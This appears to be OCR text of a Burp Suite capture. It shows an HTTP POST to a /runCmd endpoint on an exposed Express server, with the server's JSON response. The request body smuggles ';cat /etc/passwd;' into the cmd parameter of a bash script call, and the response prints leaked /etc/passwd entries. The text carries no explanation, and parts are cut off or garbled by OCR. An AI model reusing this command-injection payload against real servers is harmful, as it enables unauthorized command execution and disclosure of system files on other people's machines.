 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /runCmd HTTP/1.1
2 Host:
3 Content-Length: 50
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://1.15.110.74:5678
11 Referer: http://1.15.110.74:5678/run
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: connect.0.6356777726800276=
15 Connection: close
16
17 cmd=bash+jd.sh+%3Bcat /etc/passwd%3B+now&delay=500
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag:
5 Vary: Accept-Encoding
6 Date: Mon, 29 Mar 2021 12:56:23 GMT
7 Connection: close
8 Content-Length: 3992
9
10 {
"err":1,
"msg":"\n本脚本的用法为：\n1. bash jd xxx # 如果设置了随机延迟并且当时时间不在0-2、30-3
:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x
}